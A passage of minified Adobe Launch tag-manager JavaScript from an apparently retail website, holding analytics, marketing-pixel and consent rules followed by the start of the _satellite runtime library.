Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){
for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0]);if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return 